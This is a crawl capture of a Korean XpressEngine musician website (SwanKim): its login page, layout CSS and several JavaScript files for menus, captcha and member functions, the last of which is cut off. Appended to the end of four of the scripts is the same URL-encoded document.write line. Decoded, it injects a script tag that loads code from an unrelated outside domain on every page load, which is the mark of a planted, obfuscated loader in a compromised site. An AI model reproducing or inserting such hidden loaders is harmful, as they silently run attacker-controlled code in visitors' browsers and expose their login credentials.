

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swankim.com/index.php?mid=home&act=dispMemberLoginForm
body_size: 3076
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<!-- META -->
<meta charset="utf-8">
<meta name="Generator" content="XpressEngine">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- TITLE -->
<title>SwanKim</title>
<!-- CSS -->
<link rel="stylesheet" href="/common/css/xe.min.css?20141129211012" />
<link rel="stylesheet" href="/common/js/plugins/ui/jquery-ui.min.css?20141129211013" />
<link rel="stylesheet" href="/modules/member/skins/sketchbook5_member_skin/css/member.css?20180505003946" />
<link rel="stylesheet" href="/layouts/swan_main/css/orange.css?20141206005519" />
<link rel="stylesheet" href="/modules/editor/styles/default/style.css?20141129211051" />
<!-- JS -->
<!--[if lt IE 9]><script src="/common/js/jquery-1.x.min.js?20220731033657"></script>
<![endif]--><!--[if gte IE 9]><!--><script src="/common/js/jquery.min.js?20220731033656"></script>
<![endif]--><script src="/common/js/x.min.js?20220731033615"></script>
<script src="/common/js/xe.min.js?20220731033617"></script>
<script src="/modules/member/skins/sketchbook5_member_skin/js/member.js?20220731033804"></script>
<script src="/layouts/swan_main/js/xe_official.js?20220731032851"></script>
<script src="/layouts/swan_main/js/custom.js?20220731032851"></script>
<!--[if lt IE 9]><script src="/common/js/html5.js"></script><![endif]-->
<!-- RSS -->
<!-- ICON -->
<link rel="shortcut icon" href="files/attach/xeicon/favicon.ico" /><link rel="apple-touch-icon" href="files/attach/xeicon/mobicon.png" />
<script>
						if(!captchaTargetAct) {var captchaTargetAct = [];}
						captchaTargetAct.push("procBoardInsertDocument","procBoardInsertComment","procIssuetrackerInsertIssue","procIssuetrackerInsertHistory","procTextyleInsertComment");
						</script>
<script>
						if(!captchaTargetAct) {var captchaTargetAct = [];}
						captchaTargetAct.push("");
						</script>

<link rel="canonical" href="http://www.swankim.com/index.php?mid=home&act=dispMemberLoginForm" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://www.swankim.com/index.php?mid=home&act=dispMemberLoginForm" />
<meta property="og:title" content="SwanKim" /><script>
//<![CDATA[
var current_url = "http://www.swankim.com/?mid=home&act=dispMemberLoginForm";
var request_uri = "http://www.swankim.com/";
var current_mid = "home";
var waiting_message = "서버에 요청 중입니다. 잠시만 기다려주세요.";
var ssl_actions = new Array();
var default_url = "http://www.swankim.com/";
xe.current_lang = "ko";
xe.cmd_find = "찾기";
xe.cmd_cancel = "취소";
xe.cmd_confirm = "확인";
xe.msg_no_root = "루트는 선택 할 수 없습니다.";
xe.msg_no_shortcut = "바로가기는 선택 할 수 없습니다.";
xe.msg_select_menu = "대상 메뉴 선택";
//]]>
</script>
</head>
<body>
	
<div class="xe">
		<div class="header"> <!--헤더 시작-->
	        	<!--상단 메시지 바 위치-->
				 <!--상단메시지바 위치 끝-->
				<h1> <!-- 로고및 대체 택스트 위치-->
						<a href="http://www.swankim.com"><img src="http://www.swankim.com/files/attach/images/3297/091dd94d002b8578b8da539fad162cbd.gif" alt="logo" border="0" /></a>										</h1> <!--로고및 대체 텍스트 위치 끝-->
<!--다국어 설정시작  
				<div class="language"> 
						<strong title="ko">한국어</strong> <button type="button" class="toggle">[select language]</button>
						<ul class="selectLang">
						<li><button type="button" onclick="doChangeLangType('en');return false;">English</button></li>						</ul>
				</div> 다국어 설정 끝-->
				<div class="log_in">
					<ul class="login_box">
											<li><a href="/index.php?mid=home&amp;act=dispMemberSignUpForm">회원가입</a></li>
						<li>/</li>
						<li><a href="/index.php?mid=home&amp;act=dispMemberLoginForm">로그인</a></li>
															</ul>
				</div>
				<div class="gnb"> <!--메뉴시작-->
						<ul>
							<li class="active"><a href="/home">Home</a>
															</li><li><a href="/biography">Biography</a>
															</li><li><a href="/books">Books</a>
															</li><li><a href="/recodings">Recordings</a>
															</li><li><a href="/media_press">Media & Press</a>
															</li><li><a href="/concert">Concerts</a>
								<ul>
										<li><a href="/concert">Concert</a></li><li><a href="/news">News</a></li><li><a href="/videos">Videos</a></li><li><a href="/gallery">Gallery</a></li>								</ul>							</li><li><a href=""></a>
															</li>						</ul>
				</div> <!--메뉴 끝-->
		</div><!-- 헤더 끝-->
		<div class="bodym"> <!--바디시작-->
      
				<div class="content xe_content"> <!--콘텐트 시작-->
						<section class="xm">
	<div class="signin">
	<div class="login-header">
		<h1 class="h1"><i class="icon-user"></i> 로그인</h1>
	</div>
	<div class="login-body">
				<form  action="/" method="post" id="fo_member_login"><input type="hidden" name="error_return_url" value="/index.php?mid=home&amp;act=dispMemberLoginForm" /><input type="hidden" name="mid" value="home" /><input type="hidden" name="vid" value="" /><input type="hidden" name="ruleset" value="@login" />
			<input type="hidden" name="success_return_url" value="" />
			<input type="hidden" name="act" value="procMemberLogin" />
			<input type="hidden" name="xe_validator_id" value="modules/member/skins" />
			<fieldset>
				<div class="control-group">
					<input type="text" name="user_id" id="uid" required placeholder="아이디" title="아이디" autocapitalize="off" style="ime-mode:inactive;" />										<input type="password" name="password" id="upw" required placeholder="비밀번호" title="비밀번호" />
				</div>
				<div class="control-group">
					<label for="keepid_opt">
						<input type="checkbox" name="keep_signed" id="keepid_opt" value="Y" />
						로그인 유지					</label>
					<div id="warning">
						<p>브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다. 로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인할 필요가 없습니다. 단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.</p>
					</div>
					<input type="submit" value="로그인" class="submit btn" />
				</div>
			</fieldset>
		</form>
	</div>
	<div class="login-footer">
		<a href="/index.php?mid=home&amp;act=dispMemberFindAccount">ID/PW 찾기</a>
		|
		<a href="/index.php?mid=home&amp;act=dispMemberSignUpForm">회원가입</a>
	</div>
</div>
<script>
jQuery(function($){
	var keep_msg = $('#warning');
	keep_msg.hide();
	$('#keepid_opt').change(function(){
		if($(this).is(':checked')){
			keep_msg.slideDown(200);
		} else {
			keep_msg.slideUp(200);
		}
	});
});
</script>
</section>
				</div> <!--콘텐트 끝-->
		</div> <!--바디 끝-->
		<div class="footer"> <!--푸터시작-->
						<p><a href="http://www.swankim.com/" target="_blank"><img src="http://www.swankim.com/img/footer2.gif"></a></p>
		</div> <!--푸터 끝-->
 </div> <!--XE 끝-->
<!-- ETC -->
<div class="wfsr"></div>
<script src="/addons/captcha/captcha.min.js?20220731032720"></script><script src="/addons/captcha_member/captcha.min.js?20220731032720"></script><script src="/addons/autolink/autolink.js?20220731032707"></script><script src="/common/js/plugins/ui/jquery-ui.min.js?20220731033656"></script><script src="/common/js/plugins/ui/jquery.ui.datepicker-ko.js?20220731033656"></script><script src="/addons/resize_image/js/resize_image.min.js?20220731032702"></script><script src="/modules/member/skins/sketchbook5_member_skin/js/login.js?20220731033804"></script><script src="/files/cache/js_filter_compiled/936e5164404b0c2a4a1871a9d8212435.ko.compiled.js?20220731033545"></script><script src="/files/cache/ruleset/87d598cd040a3088ea19c37261c6c723.ko.js?20220731033602"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.swankim.com/layouts/swan_main/css/orange.css?20141206005519
body_size: 4449
content:
@charset "utf-8";
/* NHN (developers@xpressengine.com) */
/* Site Layout - Body Wrap */
body{background:#FBA552;margin:0;padding:0}

.xe{position:relative;width:980px;margin:0 auto;padding:0 0 0 0;font-family:Tahoma, Geneva, sans-serif}

/* Site Layout - Header */

 /* 1차메뉴 위 해드 높이 길이 배경지정*/
.header{position:relative;width:980px;height:100px;margin-bottom:10px;z-index:2}

/*로고 글씨 위치 지정*/
.header h1{margin:0;position:absolute;top:45px;left:30px}
.header h1 a{color:#fff;text-decoration:none}

/*언어셋 설정
.language{position:absolute;top:12px;right:19px;z-index:100}
.language strong{display:inline-block;height:15px;color:#fff;font-size:.10px Tahoma;margin-right:3px;vertical-align:top}
.language .toggle{background:none;border:0;cursor:pointer;vertical-align:top;padding:0;height:17px;font-size:11px;color:white}
.language ul{position:absolute;top:15px;right:0px;display:none;border:1px solid #d9d9d9;background:#fff;margin:0;padding:0}
.language li{list-style:none}
.language li button{display:block;width:61px;padding:3px 8px;font-size:10px;color:#5c5c5c;text-decoration:none;background:none;border:0;text-align:left;white-space:nowrap;cursor:pointer}*/


/*///로그인 관련 위치 설정///*/
.log_in{position:absolute;top:100px;right:5px;z-index:100}

.login_box ul{list-style:none;padding:0;float: right;margin:0}
.login_box li{display:inline-block;text-decoration:none;color:#000000;font-size:12px;font-weight:900;padding:0}
.login_box li a{text-decoration:none;color:#000000;font-size:12px;font-weight:900;padding:0 5px}


/*///상단 1차메뉴 지정///*/

	/*1차 메뉴바 위치 높이 지정*/
.gnb{position:relative;top:130px;width:980px;left:1px;height:38px;white-space:nowrap;background:url(../images/orange/bgHeader.png) repeat-x right bottom;margin-bottom:1px;z-index:11}
.gnb ul{list-style:none;margin:0;padding:0;zoom:1}
.gnb ul:after{content:"";display:block;clear:both}

     /* 상단메뉴 2차메뉴박스 윤곽선 위치와 색상.지정*/
.gnb ul ul{display:none;position:absolute;left:13px;top:33px;padding:0;background:#fff;border:1px solid #ddd;border-top:1px}

      /* 상단 1차 메뉴 정렬방식.내부여백 조정*/
.gnb li{list-style:none;float:left;background:url(../images/white/bgGnbVr.gif) no-repeat left center;margin-bottom:1px;padding-left:1px;position:relative;white-space:nowrap}
.gnb li.first{padding:0;background:none}

     /*상단메뉴 2차메뉴박스 위치 바탕색*/
.gnb li li{float:none;background:#fbb56f;padding:0;left:0px;border-bottom:0px solid #fff;position:relative;top:1px} 

     /* 상단 1차메뉴 크기 속성 글씨체  각 메뉴사이 간격padding지정. 슬라이딩 2차메뉴박스 조정 padding값*/
.gnb li a{font-weight:bold;font-style:맑은 고딕;font-size:15px;display:block;float:left;padding:10px 30px 5px 30px;height:30px;color:#0000ff;white-space:nowrap;text-decoration:none}
.gnb li a:hover,
.gnb li a:focus{font-weight:bold;color:#ec13c6}
.gnb li.active a{font-weight:bold;color:#ff0000;text-shadow: -1px 0 white, 0 1px white, 1px 0 white, 0 -1px white;position:relative;z-index:99;text-decoration:none}

     /*상단메뉴 2차메뉴박스내 글씨 속성과 크기 지정*/
.gnb li li a{float:none;display:block;padding:5px 15px 5px 15px !important;background:transparent !important;height:auto;font-size:13px;font-weight:bold !important}
.gnb li li.active2 a{font-weight:bold !important}

/* Site Layout - Content Body */
.bodym{position:relative;top:60px;z-index:1;background:#FBA552;padding-bottom:1px;overflow:hidden;border-bottom:1px solid #ddd;zoom:1}
.bodym:after{content:"";display:block;clear:both}




/*/// Site Layout - Column  ///*/
.content{position:relative;width:974px;margin:2px;padding:4px;float:left}


/*/// 스크롤 버튼 ///*/
#page_move{position:fixed;z-index:10;bottom:40px;width:40px;margin:0 20px;float:right}
#page_move a{position:fixed;width:40px;height:21px;margin-right:20px;background:#F9F9F9;background:-moz-linear-gradient(top,#FFF,#F9F9F9);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#FFF),to(#F9F9F9));font:small-caps 13px/21px Tahoma;color:#777;border:1px solid #888;border-radius:2px}
#page_move a:hover{z-index:10;color:#000;border-color:#333}


/*/// Site Layout - Footer ///*/
.footer{border-top:3px solid #f4f4f4;padding:1em 0;clear:both}
.footer p{text-align:center;margin:0}
.footer a{color:#999;font-size:.9em;text-decoration:none}

--- FILE ---
content_type: text/javascript
request_url: http://www.swankim.com/layouts/swan_main/js/xe_official.js?20220731032851
body_size: 1122
content:
jQuery(function($){
	// Language Select
	$('.language>.toggle').click(function(){
		$('.selectLang').toggle();
	});
    // Global Navigation Bar
    var gMenu = $('.header>div.gnb');
    var gItem = gMenu.find('>ul>li');
    var ggItem = gMenu.find('>ul>li>ul>li');
    var lastEvent = null;
    gItem.find('>ul').hide();
	gItem.filter(':first').addClass('first');
    function gMenuToggle(){
        var t = $(this);
        if (t.next('ul').is(':hidden') || t.next('ul').length == 0) {
            gItem.find('>ul').slideUp(1000);
            gItem.find('a').removeClass('hover');
            t.next('ul').slideDown(1000);
            t.addClass('hover');            
        }; 
    };
    function gMenuOut(){
        gItem.find('ul').slideUp(1000);
        gItem.find('a').removeClass('hover');
    };
    gItem.find('>a').mouseover(gMenuToggle).focus(gMenuToggle);
    gItem.mouseleave(gMenuOut);
});


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/javascript
request_url: http://www.swankim.com/addons/captcha/captcha.min.js?20220731032720
body_size: 7468
content:
var calledArgs=null;!function(a){a(function(){function b(){a("form").each(function(b){var d=!1;if(!a(this).attr("onsubmit")||a(this).attr("onsubmit").indexOf("procFilter")<0)for(var e=a(this).find("input[name=act]").val(),b=0;b<captchaTargetAct.length;b++)if(captchaTargetAct[b]==e){d=!0;break}d&&(a(this).append('<input type="hidden" name="captchaType" value="inline" />'),a(this).find("input[name=error_return_url]")||a(this).append('<input type="hidden" name="error_return_url" value="'+current_url+'" />'),a(this).submit(function(b){if(a(this).find("input[name=secret_text]").val())return!0;b.preventDefault();var d=this;a("#captcha_layer form").submit(function(b){return b.preventDefault(),a("#secret_text").val()?(a(d).append('<input type="hidden" name="secret_text" value="'+a("#secret_text").val()+'" />'),void a(d).submit()):(a(this).find("input[type=text]").val("").focus(),!1)});var e=new Array;e.captcha_action="setCaptchaSession",e.mid=current_mid,window.oldExecXml("","",e,c.show,new Array("error","message","about_captcha","captcha_reload","captcha_play","cmd_input","cmd_cancel"))}))});a(document.body);if(!c){var b=-1!=navigator.appVersion.indexOf("MSIE")?!0:!1,d=-1!=navigator.appVersion.toLowerCase().indexOf("win")?!0:!1,e=-1!=navigator.userAgent.indexOf("Opera")?!0:!1,f=request_uri+"addons/captcha/swf/play.swf";b&&d&&!e?(_object_='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="0" height="0" id="captcha_audio" align="middle">',_object_+='<param name="allowScriptAccess" value="always" />',_object_+='<param name="quality" value="high" />',_object_+='<param name="movie" value="'+f+'" />',_object_+='<param name="wmode" value="window" />',_object_+='<param name="allowFullScreen" value="false">',_object_+='<param name="bgcolor" value="#fffff" />',_object_+="</object>"):_object_='<embed src="'+f+'" quality="high" wmode="window" allowFullScreen="false" bgcolor="#ffffff" width="0" height="0" name="captcha_audio" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />',c=a('<div id="captcha_layer" style="position:fixed; top:0; left:0; width:100%; height:100%;display:none;z-index:10">').appendTo(document.body);var g="margin:-105px 0 0 -105px; top:50%; left:50%;";screen.width<480&&(g="");var h=a('<div style="z-index:1000;position:absolute; width:310px;'+g+' background:#fff; border:3px solid #ccc;"><form method="post" action=""><div style="position:relative; margin:25px 20px 15px 20px"><img src="about:blank" id="captcha_image" alt="CAPTCHA" width="240" height="50" style="display:block; width:240px; height:50px; border:1px solid #b0b0b0" /><button type="button" class="reload" title="" style="position:absolute; top:0; left:245px; width:25px; height:25px; padding:0; overflow:visible; border:1px solid #575757; background:#747474 url('+request_uri+'addons/captcha/img/icon.gif) no-repeat center 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; cursor:pointer;box-shadow:0 0 3px #444 inset;-moz-box-shadow:0 0 3px #444 inset;-webkit-box-shadow:0 0 3px #444 inset;"></button><button type="button" class="play" title="" style="position:absolute; top:27px; left:245px; width:25px; height:25px; padding:0; overflow:visible; border:1px solid #575757; background:#747474 url('+request_uri+'addons/captcha/img/icon.gif) no-repeat center -20px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; cursor:pointer;box-shadow:0 0 3px #444 inset;-moz-box-shadow:0 0 3px #444 inset;-webkit-box-shadow:0 0 3px #444 inset;"></button></div><label id="captchaAbout" for="captcha" style="display:block; border-top:1px dashed #c5c5c5; padding:15px 0; margin:0 20px; font-size:12px; color:#5f5f5f;"></label><input name="" type="text" id="secret_text" style="ime-mode:inactive;margin:0 20px; width:232px; border:1px solid #bdbdbd; padding:3px 4px; font-size:18px; font-weight:bold;" /><div style="margin:20px; border-top:1px dashed #c5c5c5; padding:15px 0 0 0; text-align:center"><button type="submit" style="height:31px; line-height:31px; padding:0 15px; margin:0 2px; font-size:12px; font-weight:bold; color:#fff; overflow:visible; border:1px solid #5c8a16; background:#6faa13;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; cursor:pointer;box-shadow:0 0 3px #666 inset;-moz-box-shadow:0 0 3px #666 inset;-webkit-box-shadow:0 0 3px #666 inset;"></button><button type="button" class="cancel" style="height:31px; line-height:31px; padding:0 15px; margin:0 2px; font-size:12px; font-weight:bold; color:#fff; overflow:visible; border:1px solid #575757; background:#747474;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; cursor:pointer;box-shadow:0 0 3px #444 inset;-moz-box-shadow:0 0 3px #444 inset;-webkit-box-shadow:0 0 3px #444 inset;"></button></div></form>'+_object_+"</div>").appendTo(c);h.find("button.cancel").click(function(){a("#captcha_layer").hide()}),h.find("button.play").click(function(){var a=window.captcha_audio||document.captcha_audio,b=current_url.setQuery("captcha_action","captchaAudio").setQuery("rnd",(new Date).getTime());h.find("input[type=text]").focus(),a.setSoundTarget(b,"1")}),h.find("button.reload").click(function(){var b=new Array;b.captcha_action="setCaptchaSession",b.mid=current_mid,window.oldExecXml("","",b,function(){a("#captcha_image").attr("src",current_url.setQuery("captcha_action","captchaImage").setQuery("rnd",(new Date).getTime()))})}),c.exec=function(b,d,e,f,g,h,i){var j=!1;if(a.each(captchaTargetAct||{},function(a,b){return b==d?(j=!0,!1):void 0}),j){a("#captcha_layer form").submit(function(b){return b.preventDefault(),a("#secret_text").val()?(c.compare(),!1):(a(this).find("input[type=text]").val("").focus(),!1)}),calledArgs={module:b,act:d,params:e,callback_func:f,response_tags:g,callback_func_arg:h,fo_obj:i};var e=new Array;e.captcha_action="setCaptchaSession",e.mid=current_mid,window.oldExecXml(b,d,e,c.show,new Array("error","message","about_captcha","captcha_reload","captcha_play","cmd_input","cmd_cancel"))}else window.oldExecXml(b,d,e,f,g,h,i);return!0},c.show=function(b){a("#captcha_layer").show(),a("#captchaAbout").html(b.about_captcha),a("#captcha_layer .reload").attr("title",b.captcha_reload),a("#captcha_layer .play").attr("title",b.captcha_play),a("#captcha_layer button[type=submit]").html(b.cmd_input),a("#captcha_layer button.cancel").html(b.cmd_cancel),a("#captcha_image").attr("src",current_url.setQuery("captcha_action","captchaImage").setQuery("rnd",(new Date).getTime())),h.find("input[type=text]").val("").focus(),a("html, body").css("height","100%")},c.compare=function(){var b=new Array;b.captcha_action="captchaCompare",b.mid=current_mid,b.secret_text=a("#secret_text").val(),window.oldExecXml(calledArgs.module,calledArgs.act,b,function(){a("#captcha_layer").hide(),window.oldExecXml(calledArgs.module,calledArgs.act,calledArgs.params,calledArgs.callback_func,calledArgs.response_tags,calledArgs.callback_func_arg,calledArgs.fo_obj)})}}return c}var c=null;a(window).ready(function(){window.oldExecXml||(window.oldExecXml=window.exec_xml,window.exec_xml=b().exec)})})}(jQuery);
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/javascript
request_url: http://www.swankim.com/modules/member/skins/sketchbook5_member_skin/js/member.js?20220731033804
body_size: 4860
content:
/* 사용자 추가 */
function completeInsert(ret_obj, response_tags, args, fo_obj) {
    var error = ret_obj['error'];
    var message = ret_obj['message'];
    var redirect_url = ret_obj['redirect_url'];

    alert(message);

    if(current_url.getQuery('popup')==1) {
        if(typeof(opener)!='undefined') opener.location.reload();
        window.close();
    } else {
        if(redirect_url) location.href = redirect_url;
        else location.href = current_url.setQuery('act','');
    }
}

/* 정보 수정 */
function completeModify(ret_obj, response_tags, args, fo_obj) {
    var error = ret_obj['error'];
    var message = ret_obj['message'];

    alert(message);

    location.href = current_url.setQuery('act','dispMemberInfo');
}

/* 회원 탈퇴 */
function completeLeave(ret_obj, response_tags, args, fo_obj) {
    var error = ret_obj['error'];
    var message = ret_obj['message'];

    alert(message);

    location.href = current_url.setQuery('act','');
}

/* 이미지 업로드 */
function _doUploadImage(fo_obj, act) {
    fo_obj.act.value = act;
    fo_obj.submit();
}

/* 프로필 이미지/ 이미지 이름/마크 등록 */
function doUploadProfileImage() {
    var fo_obj = get_by_id("fo_insert_member");
    if(!fo_obj.profile_image.value) return;
    _doUploadImage(fo_obj, 'procMemberInsertProfileImage');
}
function doUploadImageName() {
    var fo_obj = get_by_id("fo_insert_member");
    if(!fo_obj.image_name.value) return;
    _doUploadImage(fo_obj, 'procMemberInsertImageName');
}

function doUploadImageMark() {
    var fo_obj = get_by_id("fo_insert_member");
    if(!fo_obj.image_mark.value) return;
    _doUploadImage(fo_obj, 'procMemberInsertImageMark');
}


/* 로그인 후 */
function completeLogin(ret_obj, response_tags, params, fo_obj) {
    if(fo_obj.remember_user_id && fo_obj.remember_user_id.checked) {
        var expire = new Date();
        expire.setTime(expire.getTime()+ (7000 * 24 * 3600000));
        setCookie('user_id', fo_obj.user_id.value, expire);
    }

    var url =  current_url.setQuery('act','');
    location.href = current_url.setQuery('act','');
}

/* 로그아웃 후 */
function completeLogout(ret_obj) {
    location.href = current_url.setQuery('act','');
}

/* 인증 메일 재발송 후 */
function completeResendAuthMail(ret_obj, response_tags) {
	var error = ret_obj['error'];
    var message =  ret_obj['message'];

    if(message) alert(message);
	if(error != 0) alert(error);
}

/* 프로필 이미지, 이미지 이름, 마크 삭제 */
function doDeleteProfileImage(member_srl) {
	if (!member_srl) return;

	if (!confirm(xe.lang.deleteProfileImage)) return false;

	exec_xml(
		'member',
		'procMemberDeleteProfileImage',
		{member_srl:member_srl},
		function(){jQuery('#profile_imagetag').remove()},
		['error','message']
	);
}

function doDeleteImageName(member_srl) {
	if (!member_srl) return;

	if (!confirm(xe.lang.deleteImageName)) return false;
	exec_xml(
		'member',
		'procMemberDeleteImageName',
		{member_srl:member_srl},
		function(){jQuery('#image_nametag').remove()},
		['error','message']
	);
}

function doDeleteImageMark(member_srl) {
	if (!member_srl) return;

	if (!confirm(xe.lang.deleteImageMark)) return false;
	exec_xml(
		'member',
		'procMemberDeleteImageMark',
		{member_srl:member_srl},
		function(){jQuery('#image_marktag').remove()},
		['error','message']
	);
}

/* 스크랩 삭제 */
function doDeleteScrap(document_srl) {
    var params = new Array();
    params['document_srl'] = document_srl;
    exec_xml('member', 'procMemberDeleteScrap', params, function() { location.reload(); });
}

/* 비밀번호 찾기 후 */
function completeFindMemberAccount(ret_obj, response_tags) {
    alert(ret_obj['message']);
}

/* 임시 비밀번호 생성 */
function completeFindMemberAccountByQuestion(ret_obj, response_tags) {
    if(ret_obj['error'] != 0){
		alert(ret_obj['message']);
	}else{
		location.href = current_url.setQuery('act','dispMemberGetTempPassword').setQuery('user_id',ret_obj['user_id']);
	}
}

/* 저장글 삭제 */
function doDeleteSavedDocument(document_srl, confirm_message) {
    if(!confirm(confirm_message)) return false;

    var params = new Array();
    params['document_srl'] = document_srl;
    exec_xml('member', 'procMemberDeleteSavedDocument', params, function() { location.reload(); });
}

function insertSelectedModule(id, module_srl, mid, browser_title) {
    location.href = current_url.setQuery('selected_module_srl',module_srl);
}
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/javascript
request_url: http://www.swankim.com/layouts/swan_main/js/custom.js?20220731032851
body_size: 660
content:
jQuery(document).ready(function($){

	// hide #page_move first
	$("#page_move").hide();
	
	// fade in #page_move
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#page_move').fadeIn();
			} else {
				$('#page_move').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#page_move a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});

});
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/javascript
request_url: http://www.swankim.com/addons/captcha_member/captcha.min.js?20220731032720
body_size: 7468
content:
var calledArgs=null;!function(a){a(function(){function b(){a("form").each(function(b){var d=!1;if(!a(this).attr("onsubmit")||a(this).attr("onsubmit").indexOf("procFilter")<0)for(var e=a(this).find("input[name=act]").val(),b=0;b<captchaTargetAct.length;b++)if(captchaTargetAct[b]==e){d=!0;break}d&&(a(this).append('<input type="hidden" name="captchaType" value="inline" />'),a(this).find("input[name=error_return_url]")||a(this).append('<input type="hidden" name="error_return_url" value="'+current_url+'" />'),a(this).submit(function(b){if(a(this).find("input[name=secret_text]").val())return!0;b.preventDefault();var d=this;a("#captcha_layer form").submit(function(b){return b.preventDefault(),a("#secret_text").val()?(a(d).append('<input type="hidden" name="secret_text" value="'+a("#secret_text").val()+'" />'),void a(d).submit()):(a(this).find("input[type=text]").val("").focus(),!1)});var e=new Array;e.captcha_action="setCaptchaSession",e.mid=current_mid,window.oldExecXml("","",e,c.show,new Array("error","message","about_captcha","captcha_reload","captcha_play","cmd_input","cmd_cancel"))}))});a(document.body);if(!c){var b=-1!=navigator.appVersion.indexOf("MSIE")?!0:!1,d=-1!=navigator.appVersion.toLowerCase().indexOf("win")?!0:!1,e=-1!=navigator.userAgent.indexOf("Opera")?!0:!1,f=request_uri+"addons/captcha/swf/play.swf";b&&d&&!e?(_object_='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="0" height="0" id="captcha_audio" align="middle">',_object_+='<param name="allowScriptAccess" value="always" />',_object_+='<param name="quality" value="high" />',_object_+='<param name="movie" value="'+f+'" />',_object_+='<param name="wmode" value="window" />',_object_+='<param name="allowFullScreen" value="false">',_object_+='<param name="bgcolor" value="#fffff" />',_object_+="</object>"):_object_='<embed src="'+f+'" quality="high" wmode="window" allowFullScreen="false" bgcolor="#ffffff" width="0" height="0" name="captcha_audio" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />',c=a('<div id="captcha_layer" style="position:fixed; top:0; left:0; width:100%; height:100%;display:none;z-index:10">').appendTo(document.body);var g="margin:-105px 0 0 -105px; top:50%; left:50%;";screen.width<480&&(g="");var h=a('<div style="z-index:1000;position:absolute; width:310px;'+g+' background:#fff; border:3px solid #ccc;"><form method="post" action=""><div style="position:relative; margin:25px 20px 15px 20px"><img src="about:blank" id="captcha_image" alt="CAPTCHA" width="240" height="50" style="display:block; width:240px; height:50px; border:1px solid #b0b0b0" /><button type="button" class="reload" title="" style="position:absolute; top:0; left:245px; width:25px; height:25px; padding:0; overflow:visible; border:1px solid #575757; background:#747474 url('+request_uri+'addons/captcha/img/icon.gif) no-repeat center 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; cursor:pointer;box-shadow:0 0 3px #444 inset;-moz-box-shadow:0 0 3px #444 